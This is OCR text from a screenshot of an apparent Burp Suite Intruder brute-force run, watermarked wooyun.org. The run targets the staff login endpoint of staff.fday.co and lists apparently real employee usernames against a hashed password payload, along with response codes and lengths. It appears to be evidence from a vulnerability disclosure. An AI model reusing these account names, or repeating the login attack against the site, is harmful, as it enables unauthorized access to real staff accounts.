 Attack Save Columns
Results Target Positions Payloads Options
Filter: Hiding 5xx responses
Request Payload1 Payload2 Status Error Timeout Length Comme
34 hexx 6a15d919f089cb80a8c617e... 200 311
80 liuxl 6a15d919f089cb80a8c617e... 200 311
97 huadd 6a15d919f089cb80a8c617e... 200 311
130 zhousj 6a15d919f089cb80a8c617e... 200 311
137 tanghao 6a15d919f089cb80a8c617e... 200 311
192 zhangjun 6a15d919f089cb80a8c617e... 200 311
196 zhangxn 6a15d919f089cb80a8c617e... 200 311
4 sandcard 6a15d919f089cb80a8c617e... 200 325
5 timeconcord 6a15d919f089cb80a8c617e... 200 325
1 fruitday_sys_messager 6a15d919f089cb80a8c617e... 200 325
Request Response
Raw Params Headers Hex
POST /auth/login HTTP/1.1
Host: staff.fday.co
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
www.wooyun.org